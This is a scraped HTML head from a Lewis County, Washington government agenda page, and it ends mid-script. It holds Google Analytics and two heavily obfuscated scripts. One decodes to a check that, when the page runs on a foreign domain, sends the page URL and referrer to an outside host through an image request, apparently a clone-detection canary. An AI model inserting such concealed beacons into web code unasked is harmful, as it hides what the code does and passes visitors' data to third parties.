

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/offices/commissioners/agendas-calendar/hr-update03132023/
body_size: 22430
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var 